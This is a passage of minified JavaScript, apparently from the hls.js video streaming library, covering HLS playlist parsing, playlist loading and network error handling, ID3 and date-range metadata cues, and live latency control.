manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(Xt.lastIndex=0;null!==(n=Xt.exec(e));){var u=new C(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,Kt(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",instreamId:u["INSTREAM-ID"],name:u.NAME||u.LANGUAGE||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:u.LANGUAGE,url:u.URI?t.resolve(u.URI,r):""};if(null!=d&&d.length){var g=t.findGroup(d,f.groupId)||d[0];re(f,g,"audioCodec"),re(f,g,"textCodec")}c.push(f)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new G(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,T=new U(i,e),E=-1,S=!1;for(Qt.lastIndex=0,h.m3u8=t,h.hasVariableRefs=Gt(t);null!==(s=Qt.exec(t));){S&&(S=!1,(T=new U(i,e)).start=v,T.sn=f,T.cc=m,T.level=r,c&&(T.initSegment=c,T.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null));var L=s[1];if(L){T.duration=parseFloat(L);var R=(" "+s[2]).slice(1);T.title=R||null,T.tagList.push(R?["INF",L,R]:["INF",L])}else if(s[3]){if(y(T.duration)){T.start=v,u&&ae(T,u,h),T.sn=f,T.level=r,T.cc=m,T.urlId=n,d.push(T);var A=(" "+s[3]).slice(1);T.relurl=Ht(h,A),ie(T,p),p=T,v+=T.duration,f++,g=0,S=!0}}else if(s[4]){var k=(" "+s[4]).slice(1);p?T.setByteRange(k,p):T.setByteRange(k)}else if(s[5])T.rawProgramDateTime=(" "+s[5]).slice(1),T.tagList.push(["PROGRAM-DATE-TIME",T.rawProgramDateTime]),-1===E&&(E=d.length);else{if(!(s=s[0].match($t))){D.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var b=(" "+s[l]).slice(1),I=(" "+s[l+1]).slice(1),w=s[l+2]?(" "+s[l+2]).slice(1):"";switch(b){case"PLAYLIST-TYPE":h.type=I.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(I);break;case"SKIP":var _=new C(I);Kt(h,_,["RECENTLY-REMOVED-DATERANGES"]);var x=_.decimalInteger("SKIPPED-SEGMENTS");if(y(x)){h.skippedSegments=x;for(var F=x;F--;)d.unshift(null);f+=x}var O=_.enumeratedString("RECENTLY-REMOVED-DATERANGES");O&&(h.recentlyRemovedDateranges=O.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(I),1);break;case"VERSION":h.version=parseInt(I);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(I||w)&&T.tagList.push(w?[I,w]:[I]);break;case"DISCONTINUITY":m++,T.tagList.push(["DIS"]);break;case"GAP":T.gap=!0,T.tagList.push([b]);break;case"BITRATE":T.tagList.push([b,I]);break;case"DATERANGE":var M=new C(I);Kt(h,M,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),Kt(h,M,M.clientAttrs);var N=new P(M,h.dateRanges[M.ID]);N.isValid||h.skippedSegments?h.dateRanges[N.id]=N:D.warn('Ignoring invalid DATERANGE tag: "'+I+'"'),T.tagList.push(["EXT-X-DATERANGE",I]);break;case"DEFINE":var K=new C(I);Kt(h,K,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in K?Yt(h,K,a):Vt(h,K,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(I);break;case"KEY":var H=Zt(I,e,h);if(H.isSupported()){if("NONE"===H.method){u=void 0;break}u||(u={}),u[H.keyFormat]&&(u=o({},u)),u[H.keyFormat]=H}else D.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+I+'"');break;case"START":h.startTimeOffset=te(I);break;case"MAP":var V=new C(I);if(Kt(h,V,["BYTERANGE","URI"]),T.duration){var Y=new U(i,e);ne(Y,V,r,u),c=Y,T.initSegment=c,c.rawProgramDateTime&&!T.rawProgramDateTime&&(T.rawProgramDateTime=c.rawProgramDateTime)}else ne(T,V,r,u),c=T,S=!0;break;case"SERVER-CONTROL":var W=new C(I);h.canBlockReload=W.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=W.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&W.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=W.optionalFloat("PART-HOLD-BACK",0),h.holdBack=W.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var j=new C(I);h.partTarget=j.decimalFloatingPoint("PART-TARGET");break;case"PART":var q=h.partList;q||(q=h.partList=[]);var X=g>0?q[q.length-1]:void 0,z=g++,Q=new C(I);Kt(h,Q,["BYTERANGE","URI"]);var $=new B(Q,T,e,z,X);q.push($),T.duration+=$.duration;break;case"PRELOAD-HINT":var J=new C(I);Kt(h,J,["URI"]),h.preloadHint=J;break;case"RENDITION-REPORT":var Z=new C(I);Kt(h,Z,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(Z);break;default:D.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(ie(T,p),T.cc=m,h.fragmentHint=T,u&&ae(T,u,h));var tt=d.length,et=d[0],rt=d[tt-1];if((v+=h.skippedSegments*h.targetduration)>0&&tt&&rt){h.averagetargetduration=v/tt;var it=rt.sn;h.endSN="initSegment"!==it?it:0,h.live||(rt.endList=!0),et&&(h.startCC=et.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,E>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,E),h},t}();function Zt(t,e,r){var i,n,a=new C(t);Kt(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&D.error("Invalid IV: "+a.IV);var d=o?Jt.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Ut(s,d,h,c,l)}function te(t){var e=new C(t).decimalFloatingPoint("TIME-OFFSET");return y(e)?e:null}function ee(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=Wt[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function re(t,e,r){var i=e[r];i&&(t[r]=i)}function ie(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),y(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function ne(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function ae(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var se="manifest",oe="level",le="audioTrack",ue="subtitleTrack",he="main",de="audio",ce="subtitle";function fe(t){switch(t.type){case le:return de;case ue:return ce;default:return he}}function ge(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var ve=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(T.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(T.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:se,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,level:i,responseType:"text",type:oe,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:le,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:ue,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url)return void D.trace("[playlist-loader]: playlist request ongoing");D.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===se?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),null!=(e=t.deliveryDirectives)&&e.part&&(t.type===oe&&null!==t.level?i=this.hls.levels[t.level].details:t.type===le&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===ue&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),Jt.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=ge(t,r),o=Jt.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=Jt.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(D.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new C({}),bitrate:0,url:""}))),n.trigger(T.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=ge(t,r),h=y(s)?s:0,d=y(o)?o:h,c=fe(r),f=Jt.parseLevelPlaylist(t.data,u,d,c,h,this.variableList);if(l===se){var g={attrs:new C({}),bitrate:0,details:f,name:"",url:u};a.trigger(T.MANIFEST_LOADED,{levels:[g],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=f,this.handlePlaylistLoaded(f,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.MANIFEST_PARSING_ERROR,fatal:e.type===se,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===oe?s+=": "+t.level+" id: "+t.id:t.type!==le&&t.type!==ue||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);D.warn("[playlist-loader]: "+s);var l=S.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case se:l=r?S.MANIFEST_LOAD_TIMEOUT:S.MANIFEST_LOAD_ERROR,u=!0;break;case oe:l=r?S.LEVEL_LOAD_TIMEOUT:S.LEVEL_LOAD_ERROR,u=!1;break;case le:l=r?S.AUDIO_TRACK_LOAD_TIMEOUT:S.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case ue:l=r?S.SUBTITLE_TRACK_LOAD_TIMEOUT:S.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:E.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(T.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=ge(e,i),f=fe(i),g="number"==typeof i.level&&f===he?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case se:case oe:s.trigger(T.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case le:s.trigger(T.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case ue:s.trigger(T.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function me(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function pe(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){D.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function ye(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Te(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var Ee="org.id3",Se="com.apple.quicktime.HLS",Le="https://aomedia.org/emsg/ID3";function Re(){if("undefined"!=typeof self)return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}var Ae=function(){var t=Re();try{new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function ke(t,e){return t.getTime()/1e3-e}var be=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(ye(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return me(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var s=Re(),o=0;o<a.length;o++){var l=a[o].type;if((l!==Le||i)&&n){var u=ut(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>Ae&&(d=Ae),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!ot(f)){this.updateId3CueEnds(h);var g=new s(h,d,"");g.value=f,l&&(g.type=l),this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t){var e,r=null==(e=this.id3Track)?void 0:e.cues;if(r)for(var i=r.length;i--;){var n=r[i];n.startTime<t&&n.endTime===Ae&&(n.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Te(a,r,i,"audio"===n?function(t){return t.type===Ee&&u}:"video"===n?function(t){return t.type===Le&&l}:function(t){return t.type===Ee&&u||t.type===Le&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&y(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=Re(),g=function(){var t=o[v],e=s[t],i=n[t],a=(null==i?void 0:i.cues)||{},l=(null==i?void 0:i.durationKnown)||!1,u=ke(e.startDate,c),h=Ae,d=e.endDate;if(d)h=ke(d,c),l=!0;else if(e.endOnNext&&!l){var g=o.reduce((function(t,r){var i=s[r];return i.class===e.class&&i.id!==r&&i.startDate>e.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];g&&(h=ke(g.startDate,c),l=!0)}for(var m,p,y=Object.keys(e.attr),T=0;T<y.length;T++){var E=y[T];if("ID"!==(p=E)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=a[E];if(S)l&&!i.durationKnown&&(S.endTime=h);else{var L=e.attr[E];S=new f(u,h,""),_(E)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=Se,S.id=t,r.id3Track.addCue(S),a[E]=S}}}n[t]={cues:a,dateRange:e,durationKnown:l}},v=0;v<o.length;v++)g()}}},t}(),De=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(T.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(T.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(T.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(T.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(T.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(T.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===S.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&D.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},a(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),Ie=["NONE","TYPE-0","TYPE-1",null],we="",Ce="YES",_e="v2",Pe=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),xe=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}return t.prototype.addFallback=function(t){this.url.push(t.url),this._attrs.push(t.attrs)},a(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"attrs",get:function(){return this._attrs[this._urlId]}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.fragmentError=0,this.loadError=0,this.details=void 0,this._urlId=e)}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroupIds)?void 0:t[this.urlId]}},{key:"textGroupId",get:function(){var t;return null==(t=this.textGroupIds)?void 0:t[this.urlId]}}]),t}();function Fe(t,e){var r=e.startPTS;if(y(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function Oe(t,e,r,i,n,a){i-r<=0&&(D.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(y(l)){var h=Math.abs(l-r);y(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var 